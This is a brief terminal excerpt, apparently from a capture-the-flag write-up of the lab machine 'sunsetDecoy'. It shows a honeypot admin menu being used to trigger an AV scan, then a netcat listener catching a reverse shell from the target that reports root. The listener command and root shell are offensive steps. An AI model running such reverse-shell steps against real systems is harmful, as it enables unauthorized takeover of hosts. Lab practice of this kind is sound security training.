 ./honeypot.decoy
--------------------------------------------------
Welcome to the Honey Pot administration manager (HPAM). Please select an option.
1 Date.
2 Calendar.
3 Shutdown.
4 Reboot.
5 Launch an AV Scan.
6 Check /etc/passwd.
7 Leave a note.
8 Check all services status.
Option selected:5
The AV Scan will be launched in a minute or less.
--------------------------------------------------
Machines/offsec/sunsetDecoy ❯ nc -lnvp 4142
12:21
Listening on 0.0.0.0 4142
Connection received on 192.168.243.85 43838
whoami
root